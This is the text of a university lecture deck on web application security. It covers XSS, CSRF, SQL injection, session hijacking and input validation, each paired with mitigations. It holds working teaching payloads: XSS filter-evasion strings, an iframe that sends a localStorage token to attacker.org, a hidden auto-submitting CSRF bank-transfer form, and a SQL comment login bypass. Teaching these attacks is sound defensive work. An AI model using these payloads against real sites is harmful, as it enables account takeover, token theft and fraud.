Slide 1
UNIVERSITÀ DEGLI STUDI DI NAPOLI FEDERICO II
WEB TECHNOLOGIES – LECTURE 23
WEB APPLICATION SECURITY
Luigi Libero Lucio Starace, PhD
luigiliberolucio.starace@unina.it https://luistar.github.io https://www.docenti.unina.it/luigiliberolucio.starace

Slide 2
WEB APPLICATION SECURITY
Web Apps play a crucial role in modern business and communication
Securing them is essential to prevent unauthorized access, data breaches, and other malicious activities.
Web App Security refers to the measures and practices implemented to protect web applications from security threats.
The goal of web application security is to ensure the confidentiality, integrity, and availability of both the application and the data it handles.

Slide 3
WEB APPLICATION SECURITY
Security in Web Apps needs to be handled at different levels
Network-level Security
Concerned with the communication between the Web App and the Internet
Focuses on data encryption (HTTPS), firewalls filtering malicious HTTP
requests, Monitoring and Logging to detect suspicious patterns, …
Application-level Security
Concerned with security measures implemented withing the Web App
Focuses on Authentication and Authorization, Input Validation to ensure data integrity, Session Management, ensuring data confidentiality, …

Slide 4
NETWORK-LEVEL
APPLICATION-LEVEL
Focuses on protecting communication channels and infrastructure
Protects against attacks targeting the network layer (e.g.: sniffing, MitM, …)
Examples: filtering invalid HTTP requests or blocking DDoS attacks with a Firewall, properly encrypting traffic
Focuses on internal mechanisms and functionalities of the Web App
Mitigates risks associated with the application itself
Attacks may be concealed within valid HTTP requests and exploit vulnerabilities in the way the App is implemented to achieve malicious goals!

Slide 5
WEB APPLICATION SECURITY
Network-level security is a topic for the Computer Networks / Network Security.
In the Web Technologies course, we are concerned with how to design and develop modern web apps.
We will therefore focus only on Application-level security, and make sure that the application we develop do not contain security vulnerabilities!
We will also explore the key security mechanisms implemented in modern web browsers (e.g.:, CORS), so we know how to work with them

Slide 6

HOW BAD IS THE SITUATION?
Quite bad…
A significant number of web apps is affected by at least one vulnerability
The OWASP (Open Worldwide Application Security Project) is a non-profit organization that collects vulnerability data and publishes periodic reports on the most prevalent vulnerability classes (OWASP Top 10)

Slide 7
COMMON WEB APP VULNERABILITIES
In the remaining slides, we will focus on a (small) subset of vulnerabilies, that occur frequently in web applications, can cause very serious damage, and can be easily mitigated or prevented!
Cross-site Scripting (XSS)
Cross-site Request Forgery (XSRF or CSRF)
SQL Injections
Session Attacks (Session Hijacking)
Insufficient Input Validation leading to attacks on data integrity

Slide 8
SUBJECT SYSTEMS
We will also demonstrate these attacks on real web applications and with a modern web browser!
For some attacks, we will use the OWASP Juice-shop web app
Modern web app
Angular frontend
Express backend with Sequelize (and more)
For others, we will use the Express To-do List traditional web app we developed back in Lecture 14
Traditional web app implemented using Express

Slide 9

CROSS-SITE SCRIPTING
Luigi Libero Lucio Starace, Ph.D. - University of Naples Federico II - Web Technologies Course - Lecture 23 - Web App Security
9

Slide 10
CROSS-SITE SCRIPTING (XSS)
XSS attacks aim at injecting malicious client-side code into otherwise trusted websites
The attacker exploits flaws in the web app to send malicious client- side code to other users
The flaws that enable such attacks occur when a web app displays untrusted input (e.g.: coming from users) without proper validation or escaping (encoding)

Slide 11




PERFORMING AN XSS ATTACK

Slide 12



PERFORMING AN XSS ATTACK

Slide 13
XSS: CONSEQUENCES
Injected client-side code is executed by the browser as if it were
trusted code (it’s indistinguishable from the legit JS!)
Users can be attacked by simply clicking on a malicious link
Click <a href="https%3A%2F%2Flegit.app%3Fq%3D%3Cscript%3E
alert%28%22XSS%22%29%3C%2Fscript%3E">here</a>
It can do everything trusted JavaScript can
Access and manipulate cookies (e.g.: session ids!)
Access localStorage and sessionStorage (e.g.: tokens or other private data!)
Manipulate the web page (e.g.: alter links, forms, add content)
Perform actions (e.g.: generate click events, submit forms as the user, …)

Slide 14
MITIGATING XSS VULNERABILITIES
User input that is displayed in web pages should be treated very carefully and sanitized
We may apply filters on input data
E.g.: remove occurrences of «<script>» and «</script>», or remove any
occurrence of «<» and «>»
Seems reasonable enough?
Well, XSS payloads can be way more tricky than that, and dedicated filter evasion techniques exist!

Slide 15



XSS ATTACK WITH FILTER EVASION

Slide 16



XSS ATTACK WITH FILTER EVASION
Oh no! Our original payload is filtered!

Slide 17
XSS FILTER EVASION
There’s other ways to inject JavaScript code!
<iframe src="javascript:alert('XSS')">
<iframe src="jav ascript:alert('XSS')"> //tab char
<iframe src="jav&#x09;ascript:alert('XSS')">
<img src=x onerror="&#0000106&#0000097&#0000118&#0000097 &#0000115&#0000099&#0000114&#0000105&#0000112&#0000116&#000 0058&#0000097&#0000108&#0000101&#0000114&#0000116&#0000040& #0000039&#0000088&#0000083&#0000083&#0000039&#0000041">
Check out the OWASP website for a filter evasion cheatsheet

Slide 18


XSS ATTACK WITH FILTER EVASION
Still, we can inject JavaScript code into the page!

Slide 19
XSS: LEAKING A PRIVATE TOKEN
Accessing the API Token or the session cookie is fun, but an attacker
can’t do much without getting it out of the victim’s browser
Several ways to do that:
Redirect the window (or an iframe) to malicious URL
Add an image whose source is the malicious URL (blocked by some modern browsers)
Load a stylesheet whose href is a malicious URL
<iframe src="javascript:window.location.href =
`https://attacker.org?token=${localStorage.getItem('token')}`">
</iframe>

Slide 20

MITIGATING XSS VULNERABILITIES
Do not rely only on filtering approaches unless absolutely necessary
The best way to address the problem is to properly escape (sanitize) inputs when inserting them into the web pages
Convert dangerous characters (e.g.: <,>,",',...) to harmless HTMLEntities
Dedicated solutions exist in most frameworks/programming languages
Dedicated libraries can be used, e.g.: sanitize for Node.js
<script>alert("XSS")</script>
&lt;script&gt;alert(&quot;XSS&quot;)&lt;/script&gt;

Slide 21
ANGULAR XSS SECURITY MODEL
Angular automatically sanitizes all untrusted data that is bound or interpolated in a template
By default, all data is untrusted
You can explicitly mark some data as trusted using the DomSanitizer
DomSanitizer include metods such as
bypassSecurityTrustHtml(value: string): SafeHtml
These methods can mark data as trusted in specific contexts, bypassing the default security mechanisms
Of course, they must be used with caution!

Slide 22
FIXING THE XSS IN THE WEB TECH SHOP
1 | filterTable () {
2 |  | let queryParam: string = this.route.snapshot.queryParams.q
3 |  | if (queryParam) {
4 |  | queryParam = queryParam.trim()
5 |  | this.dataSource.filter = queryParam.toLowerCase()
6 | - | this.searchValue = this.sanitizer.bypassSecurityTrustHtml(queryParam)
6 | + | this.searchValue = queryParam
7 |  | /* other code omitted for brevity */
8 |  | }
9 | }

Slide 23
CROSS-SITE REQUEST FORGERY

Slide 24
CROSS-SITE REQUEST FORGERY (CSRF/XSRF)
These attacks aim at forcing an end-user to execute unintended actions on a web application they are currently authenticated on
Unintended actions may include state-changing operations such as transferring funds, changing the email associated with an account, …
If the victim is a user with administration privileges, the attack can result in compromising the entire web application

Slide 25

CSRF ATTACKS: DYNAMICS
POST /login usr=Gavinelli&pwd=RobotFriend
200 OK Set-Cookie auth=xYs…z76
Target Web App
POST /transfer Cookie auth=xYs…z76 to=Gabonzo&amount=100.00
(Bank)
200 OK
Victim
Malicious Web App
POST /transfer to=EvilZampurian&amount=999.99
+ Cookie auth=xYs…z76
❶ User clicks on a malicious link from the browser they are currently logged-in
❷ The malicious page submits a form to the legit web app, as if the user was trying to perform a bank transfer to the attacker
❸ The victim’s browser notices that the request is going to the legit app, and sends the auth cookie back

Slide 26
CSRF ATTACKS: EXAMPLE
<!DOCTYPE html>
<html lang="en">
<head>
<title>Totally not evil page!</title>
</head>
<body>
<h1>Oops, this website is currently down. Check back soon.</h1>
<form style="display:none;" method="POST" action="https://bank.com/transfer">
<input type="text" name="to" value="EvilZampurian">
<input type="number" name="amount" value="999.99">
<input type="submit" id="submit" value="submit">
</form>
<script> document.getElementById("submit").click();
</script>
</body>
</html>

Slide 27

CSRF ATTACK: EXAMPLE ON TO-DO LIST
The To-do List web app we built using Express is vulnerable to CSRF!
Let’s create a web page that exploits that vulnerability to add arbitrary to-do items to the to-do list of an unaware user!
Will the lecturer be able to hack the sophisticated Express To-do List App?
Live demo time!

Slide 28
MITIGATING CSRF ATTACKS
The best way to mitigate CSRF vulnerabilities is to use a token-based approach (i.e., synchronizer token pattern)
Idea:
Web App generates a session-specific CSRF token, and saves it in the Session
The CSRF token is included, in a hidden field, in the sensitive forms
Upon submission, the CSRF token is transferred again to the web app
The web app verifies that the CSRF token received with the form is the same
as the one it generated and saved in the current session
An attacker won’t be able to guess the CSRF token!
Provided no XSS vulnerabilities exist!
Provided the CSRF tokens are not predicatable!

Slide 29
MITIGATING CSRF ATTACKS: EXAMPLE
<!DOCTYPE html>
<html lang="en">
<head>
<title>Bank.com | Safest Bank Around</title>
</head>
<body>
<h1>Bank Transfer Page</h1>
<form method="POST" action="/transfer">
<input type="text" name="to" value="">
<input type="number" name="amount" value="">
<input type="hidden" name="csrf" value="x5è1€">
<input type="submit" value="submit">
</form>
</body>
</html>
Session data
Session id: ah5…f435
Key | Value
csrf | x5è1€
usename | gavinelli
Session id: 4f4…ssd2
Key | Value
csrf | D64#a
usename | gabonzo

Slide 30
IMPLEMENTING CSRF COUNTERMEASURES
Most frameworks include CSRF protection capabilities
Many middlewares exist for Express (e.g.: tiny-csrf)
Angular includes CSRF countermeasures
Spring protects POST methods by default with a token-based mechanism
If CSRF protection capabilities are available, you should read the documentation and make sure you use them correctly!
If not, you should still implement CSRF protection on your own for sensitive operations!

Slide 31
SQL INJECTIONS
Luigi Libero Lucio Starace, Ph.D. - University of Naples Federico II - Web Technologies Course - Lecture 23 - Web App Security
31

Slide 32
SQL INJECTIONS
SQL Injections consist in injecting malicious code coming from
unsanitized user inputs into database queries
Don’t get fooled by the name: NoSQL database queries can be just as vulnerable
These attacks can result in leaking private data, modifying (create, update, delete) database data, access control violations, and in some cases even arbitrary code execution on the database server.

Slide 33
SQL INJECTION VULNERABILITIES
Suppose the server-side code for user authentication looks like the one shown below
Request parameters email and password are directly inserted in the SQL query that is executed on the database
models.sequelize.query(` SELECT * FROM Users
WHERE email = '${req.body.email || ''}'
AND password = '${security.hash(req.body.password || '')}'
AND deletedAt IS NULL`, { model: UserModel, plain: true })
.then((authenticatedUser: { data: User }) => {
/* user found, handle authentication */
}.catch(err){
next(err);
}

Slide 34

SQL INJECTION VULNERABILITIES
Normally, when a users tries to log in, the intended values are substituted in the query, without altering its structure and nature
The login feature works as intended
SELECT *
FROM Users
WHERE email = 'luigi@webtech-sh.op' AND password = 'webtechs!' AND deletedAt IS NULL

Slide 35

SQL INJECTION VULNERABILITIES
However, we know that we cannot trust user inputs! For a starter, an attacker would be able to login as luigi!
What if the attacker inserts luigi@webtech-sh.op'-- as the email?
SELECT *
FROM Users
WHERE email = 'luigi@webtech-sh.op'-- AND password = 'dontknowthislol' AND deletedAt IS NULL
Remember that «--» start single line comments in SQL!

Slide 36

OBLIGATORY EXPLOITS OF A MOM BY XKCD
https://xkcd.com/327

Slide 37
PREVENTING SQL INJECTIONS
Use prepared statements with parametrized queries
Use stored procedures
models.sequelize.query(` SELECT * FROM Users
WHERE email = $1 AND password = $2 AND deletedAt IS NULL`,
{ bind: [ req.body.email, security.hash(req.body.password) ], model: models.User, plain: true })
.then((authenticatedUser: { data: User }) => {
/* user found, handle authentication */
}.catch(err){
next(err);
}

Slide 38
SESSION HIJACKING
Luigi Libero Lucio Starace, Ph.D. - University of Naples Federico II - Web Technologies Course - Lecture 23 - Web App Security
38

Slide 39






SESSION HIJACKING
Attacks aimed at compromising the session token
Typically performed by stealing a valid token, or by predicting one
 | Vulnerable communication channel (use HTTPS!)
SID=c5%$k _{Web} App _{Victim} sniffing Attacker
 | Web App vulnerable to XSS attacks
SID=c5%$k _{Web} App Victim XSS SID=c5%$k Attacker
 | Predictable session token (vulnerable Web App)
SID=31 _{Web} App Victim SID=31 Attacker
Luigi Libero Lucio Starace, Ph.D. - University of Naples Federico II - Web Technologies Course - Lecture 23 - Web App Security
39

Slide 40
INSUFFICIENT INPUT VALIDATION
Luigi Libero Lucio Starace, Ph.D. - University of Naples Federico II - Web Technologies Course - Lecture 23 - Web App Security
40

Slide 41
INPUT VALIDATION
Proper input validation is a great part of ensuring data integrity in a web application
Client-side validation is a great practice for usability
Errors are presented to the user as soon as possibile
However, client-side validation can also be completely avoided by attackers, who can access and manipulate client-side code, or generate HTTP requests directly!
Validation should always be performed also on the server-side!

Slide 42

EVADING INPUT VALIDATION
In the OWASP Web Tech and Juice Shop, customers can leave feedbacks to the store
The GUI makes sure that only rating between 1 and 5 can be selected.
Will we be able to insert a devastating 0-star rating?

Slide 43

EVADING INPUT VALIDATION
